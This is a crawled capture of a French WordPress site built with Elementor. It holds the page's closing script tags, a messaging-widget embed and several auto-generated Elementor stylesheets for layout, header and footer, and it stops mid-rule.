<script src="https://www.ifte-idf.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.ifte-idf.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.ifte-idf.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://www.ifte-idf.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.ifte-idf.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.ifte-idf.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.ifte-idf.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ifte-idf.com\/wp-admin\/admin-ajax.php","nonce":"37da85e84e","urls":{"assets":"https:\/\/www.ifte-idf.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.ifte-idf.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.ifte-idf.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.ifte-idf.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.ifte-idf.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script
id="partoo-messaging-widget"
type="module"
src="https://cdn.partoo.co/widget/prod/latest.js"
token="e57a84db-2b9a-4922-8e2c-371d1c1e18d5"
icon="message_logo_icon"
color="#0085f2"
policy-url="https://app.partoo.co/privacy/messaging/56e0fc92-83bf-4301-92aa-109cd6769d30?lang=fr"
country="FR"
></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ifte-idf.com/wp-content/uploads/elementor/css/post-5.css?ver=1768656659
body_size: 517
content:
.elementor-kit-5{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-94a9d15:#3591F9;--e-global-color-effa603:#E01B7A;--e-global-color-a04be93:#333333;--e-global-color-09e7159:#000000;--e-global-color-cee0f82:#FFFFFF;--e-global-color-0ecf6f0:#FAF9FF;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;color:#5A5A5A;font-size:18px;font-weight:400;line-height:26px;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 a{color:var( --e-global-color-effa603 );font-size:18px;font-weight:600;}.elementor-kit-5 h1{color:var( --e-global-color-09e7159 );font-size:30px;font-weight:800;}.elementor-kit-5 h2{color:var( --e-global-color-94a9d15 );font-size:28px;font-weight:700;line-height:32px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1300px;}.e-con{--container-max-width:1300px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.ifte-idf.com/wp-content/uploads/elementor/css/post-32.css?ver=1768670272
body_size: 1021
content:
.elementor-32 .elementor-element.elementor-element-e9c3714{--display:flex;--min-height:387px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:1;}.elementor-32 .elementor-element.elementor-element-e9c3714:not(.elementor-motion-effects-element-type-background), .elementor-32 .elementor-element.elementor-element-e9c3714 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0ecf6f0 );}.elementor-32 .elementor-element.elementor-element-e9c3714::before, .elementor-32 .elementor-element.elementor-element-e9c3714 > .elementor-background-video-container::before, .elementor-32 .elementor-element.elementor-element-e9c3714 > .e-con-inner > .elementor-background-video-container::before, .elementor-32 .elementor-element.elementor-element-e9c3714 > .elementor-background-slideshow::before, .elementor-32 .elementor-element.elementor-element-e9c3714 > .e-con-inner > .elementor-background-slideshow::before, .elementor-32 .elementor-element.elementor-element-e9c3714 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-image:url("https://www.ifte-idf.com/wp-content/uploads/2023/01/faq.jpg");--background-overlay:'';background-position:414px 0px;background-repeat:no-repeat;background-size:66% auto;}.elementor-32 .elementor-element.elementor-element-9473a40{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-32 .elementor-element.elementor-element-9473a40.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-32 .elementor-element.elementor-element-ae1f7d7 .elementor-button{background-color:var( --e-global-color-effa603 );fill:var( --e-global-color-cee0f82 );color:var( --e-global-color-cee0f82 );box-shadow:2px 2px 13px -1px rgba(0, 0, 0, 0.39);}.elementor-32 .elementor-element.elementor-element-ae1f7d7 .elementor-button:hover, .elementor-32 .elementor-element.elementor-element-ae1f7d7 .elementor-button:focus{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-effa603 ) 0%, #f2295b 100%);}.elementor-32 .elementor-element.elementor-element-1d7e385{--display:flex;--margin-top:50px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-32 .elementor-element.elementor-element-08cdf08{--item-display:flex;--read-more-alignment:1;--grid-row-gap:58px;--grid-column-gap:33px;}.elementor-32 .elementor-element.elementor-element-08cdf08 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-32 .elementor-element.elementor-element-08cdf08:after{content:"0.66";}.elementor-32 .elementor-element.elementor-element-08cdf08 .elementor-post__thumbnail__link{width:10%;}.elementor-32 .elementor-element.elementor-element-08cdf08 .elementor-post__thumbnail{border-radius:10px 10px 10px 10px;}.elementor-32 .elementor-element.elementor-element-08cdf08.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:23px;}.elementor-32 .elementor-element.elementor-element-08cdf08.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:23px;}.elementor-32 .elementor-element.elementor-element-08cdf08.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:23px;}.elementor-32 .elementor-element.elementor-element-08cdf08 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 165% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-32 .elementor-element.elementor-element-08cdf08 .elementor-post__title, .elementor-32 .elementor-element.elementor-element-08cdf08 .elementor-post__title a{color:var( --e-global-color-secondary );font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;}.elementor-32 .elementor-element.elementor-element-08cdf08 .elementor-post__read-more{color:var( --e-global-color-effa603 );}.elementor-32 .elementor-element.elementor-element-08cdf08 a.elementor-post__read-more{font-size:16px;}.elementor-32 .elementor-element.elementor-element-08cdf08 .elementor-post__text{margin-bottom:4px;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-32 .elementor-element.elementor-element-e9c3714{--content-width:862px;}}@media(max-width:1024px){.elementor-32 .elementor-element.elementor-element-e9c3714::before, .elementor-32 .elementor-element.elementor-element-e9c3714 > .elementor-background-video-container::before, .elementor-32 .elementor-element.elementor-element-e9c3714 > .e-con-inner > .elementor-background-video-container::before, .elementor-32 .elementor-element.elementor-element-e9c3714 > .elementor-background-slideshow::before, .elementor-32 .elementor-element.elementor-element-e9c3714 > .e-con-inner > .elementor-background-slideshow::before, .elementor-32 .elementor-element.elementor-element-e9c3714 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-position:0px 0px;}}@media(max-width:767px){.elementor-32 .elementor-element.elementor-element-e9c3714::before, .elementor-32 .elementor-element.elementor-element-e9c3714 > .elementor-background-video-container::before, .elementor-32 .elementor-element.elementor-element-e9c3714 > .e-con-inner > .elementor-background-video-container::before, .elementor-32 .elementor-element.elementor-element-e9c3714 > .elementor-background-slideshow::before, .elementor-32 .elementor-element.elementor-element-e9c3714 > .e-con-inner > .elementor-background-slideshow::before, .elementor-32 .elementor-element.elementor-element-e9c3714 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-position:0px 0px;}.elementor-32 .elementor-element.elementor-element-08cdf08 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.55 * 100% );}.elementor-32 .elementor-element.elementor-element-08cdf08:after{content:"0.55";}.elementor-32 .elementor-element.elementor-element-08cdf08 .elementor-post__thumbnail__link{width:38%;}}

--- FILE ---
content_type: text/css
request_url: https://www.ifte-idf.com/wp-content/uploads/elementor/css/post-50.css?ver=1768656659
body_size: 1701
content:
.elementor-50 .elementor-element.elementor-element-4d1ef37{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-50 .elementor-element.elementor-element-4d1ef37:not(.elementor-motion-effects-element-type-background), .elementor-50 .elementor-element.elementor-element-4d1ef37 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a04be93 );}.elementor-50 .elementor-element.elementor-element-564506c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-50 .elementor-element.elementor-element-564506c:not(.elementor-motion-effects-element-type-background), .elementor-50 .elementor-element.elementor-element-564506c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-564506c.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-50 .elementor-element.elementor-element-ab5c5ce{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:49px 49px;--row-gap:49px;--column-gap:49px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:0;}.elementor-50 .elementor-element.elementor-element-62cb7ce > .elementor-widget-container{padding:10px 0px 0px 20px;}.elementor-50 .elementor-element.elementor-element-62cb7ce{text-align:start;font-size:14px;font-weight:700;color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-4595ad2 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-4595ad2{text-align:start;font-size:14px;font-weight:700;color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-3fcb4e7 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-50 .elementor-element.elementor-element-3fcb4e7{text-align:start;font-size:14px;font-weight:700;color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-38d0211{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-50 .elementor-element.elementor-element-e934f78 .elementor-button{background-color:var( --e-global-color-effa603 );font-size:15px;font-weight:700;fill:var( --e-global-color-cee0f82 );color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-d68f698 .elementor-heading-title{font-size:15px;font-weight:700;color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-0874483{--grid-template-columns:repeat(0, auto);--icon-size:23px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-50 .elementor-element.elementor-element-0874483 .elementor-widget-container{text-align:center;}.elementor-50 .elementor-element.elementor-element-0874483 .elementor-social-icon{background-color:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-d88a118{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.5;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-50 .elementor-element.elementor-element-d88a118::before, .elementor-50 .elementor-element.elementor-element-d88a118 > .elementor-background-video-container::before, .elementor-50 .elementor-element.elementor-element-d88a118 > .e-con-inner > .elementor-background-video-container::before, .elementor-50 .elementor-element.elementor-element-d88a118 > .elementor-background-slideshow::before, .elementor-50 .elementor-element.elementor-element-d88a118 > .e-con-inner > .elementor-background-slideshow::before, .elementor-50 .elementor-element.elementor-element-d88a118 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-a04be93 );--background-overlay:'';}.elementor-50 .elementor-element.elementor-element-d88a118.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-50 .elementor-element.elementor-element-7dc9db4{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-50 .elementor-element.elementor-element-7dc9db4.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-menu-toggle{margin-left:auto;}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu .elementor-item{font-weight:300;}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-7dc9db4 .e--pointer-framed .elementor-item:before,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-7dc9db4 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown a, .elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-menu-toggle{color:var( --e-global-color-94a9d15 );fill:var( --e-global-color-94a9d15 );}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown a:hover,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown a:focus,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-menu-toggle:hover,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-menu-toggle:focus{color:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown a:hover,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown a:focus,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown .elementor-item, .elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:300;}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-50 .elementor-element.elementor-element-7dc9db4 div.elementor-menu-toggle{color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-7dc9db4 div.elementor-menu-toggle svg{fill:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-95d5c19 > .elementor-widget-container{background-color:var( --e-global-color-a04be93 );margin:-120px -50px 0px -50px;padding:35px 0px 10px 0px;}.elementor-50 .elementor-element.elementor-element-95d5c19.elementor-element{--align-self:center;}.elementor-50 .elementor-element.elementor-element-95d5c19{z-index:5;}.elementor-50 .elementor-element.elementor-element-95d5c19 img{width:95%;opacity:1;border-style:none;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-50 .elementor-element.elementor-element-f3f5469{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-50 .elementor-element.elementor-element-f3f5469.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-menu-toggle{margin-left:auto;}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu .elementor-item{font-weight:300;}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-f3f5469 .e--pointer-framed .elementor-item:before,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-f3f5469 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown a, .elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-menu-toggle{color:var( --e-global-color-94a9d15 );fill:var( --e-global-color-94a9d15 );}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown a:hover,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown a:focus,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-menu-toggle:hover,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-menu-toggle:focus{color:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown a:hover,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown a:focus,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown .elementor-item, .elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:300;}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-50 .elementor-element.elementor-element-f3f5469 div.elementor-menu-toggle{color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-f3f5469 div.elementor-menu-toggle svg{fill:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-f668c56{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-50 .elementor-element.elementor-element-f668c56:not(.elementor-motion-effects-element-type-background), .elementor-50 .elementor-element.elementor-element-f668c56 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a04be93 );}.elementor-50 .elementor-element.elementor-element-08eeffe.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-50 .elementor-element.elementor-element-2a187cd .elementor-menu-toggle{margin-left:auto;}.elementor-50 .elementor-element.elementor-element-2a187cd div.elementor-menu-toggle{color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-2a187cd div.elementor-menu-toggle svg{fill:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-2a187cd div.elementor-menu-toggle:hover, .elementor-50 .elementor-element.elementor-element-2a187cd div.elementor-menu-toggle:focus{color:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-2a187cd div.elementor-menu-toggle:hover svg, .elementor-50 .elementor-element.elementor-element-2a187cd div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-e8388f8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-50 .elementor-element.elementor-element-e8388f8:not(.elementor-motion-effects-element-type-background), .elementor-50 .elementor-element.elementor-element-e8388f8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a04be93 );}.elementor-50 .elementor-element.elementor-element-e597624.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-50 .elementor-element.elementor-element-64b69ad .elementor-menu-toggle{margin-left:auto;}.elementor-50 .elementor-element.elementor-element-64b69ad div.elementor-menu-toggle{color:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-64b69ad div.elementor-menu-toggle svg{fill:var( --e-global-color-cee0f82 );}.elementor-50 .elementor-element.elementor-element-64b69ad div.elementor-menu-toggle:hover, .elementor-50 .elementor-element.elementor-element-64b69ad div.elementor-menu-toggle:focus{color:var( --e-global-color-effa603 );}.elementor-50 .elementor-element.elementor-element-64b69ad div.elementor-menu-toggle:hover svg, .elementor-50 .elementor-element.elementor-element-64b69ad div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-effa603 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-50 .elementor-element.elementor-element-e597624{width:var( --container-widget-width, 625px );max-width:625px;--container-widget-width:625px;--container-widget-flex-grow:0;}.elementor-50 .elementor-element.elementor-element-e597624 img{width:24%;}}@media(max-width:767px){.elementor-50 .elementor-element.elementor-element-564506c{--width:26%;}.elementor-50 .elementor-element.elementor-element-d88a118{--width:26%;}.elementor-50 .elementor-element.elementor-element-7dc9db4 .elementor-nav-menu--dropdown a{padding-left:22px;padding-right:22px;padding-top:17px;padding-bottom:17px;}.elementor-50 .elementor-element.elementor-element-f3f5469 .elementor-nav-menu--dropdown a{padding-left:22px;padding-right:22px;padding-top:17px;padding-bottom:17px;}.elementor-50 .elementor-element.elementor-element-08eeffe{width:var( --container-widget-width, 133px );max-width:133px;--container-widget-width:133px;--container-widget-flex-grow:0;}.elementor-50 .elementor-element.elementor-element-2a187cd{width:var( --container-widget-width, 171px );max-width:171px;--container-widget-width:171px;--container-widget-flex-grow:0;}.elementor-50 .elementor-element.elementor-element-e597624{width:var( --container-widget-width, 133px );max-width:133px;--container-widget-width:133px;--container-widget-flex-grow:0;}.elementor-50 .elementor-element.elementor-element-64b69ad{width:var( --container-widget-width, 171px );max-width:171px;--container-widget-width:171px;--container-widget-flex-grow:0;}}@media(min-width:768px){.elementor-50 .elementor-element.elementor-element-ab5c5ce{--width:81%;}}

--- FILE ---
content_type: text/css
request_url: https://www.ifte-idf.com/wp-content/uploads/elementor/css/post-75.css?ver=1768656659
body_size: 983
content:
.elementor-75 .elementor-element.elementor-element-2c13ec6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:100px;--padding-bottom:100px;--padding-left:100px;--padding-right:100px;}.elementor-75 .elementor-element.elementor-element-2c13ec6:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-2c13ec6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a04be93 );}.elementor-75 .elementor-element.elementor-element-15efbe1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-75 .elementor-element.elementor-element-d58878b{text-align:start;}.elementor-75 .elementor-element.elementor-element-d58878b img{width:40%;}.elementor-75 .elementor-element.elementor-element-0295f86 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(23px/2);}.elementor-75 .elementor-element.elementor-element-0295f86 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(23px/2);}.elementor-75 .elementor-element.elementor-element-0295f86 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(23px/2);}.elementor-75 .elementor-element.elementor-element-0295f86 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-23px/2);}.elementor-75 .elementor-element.elementor-element-0295f86 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-23px/2);}.elementor-75 .elementor-element.elementor-element-0295f86 .elementor-icon-list-icon i{color:var( 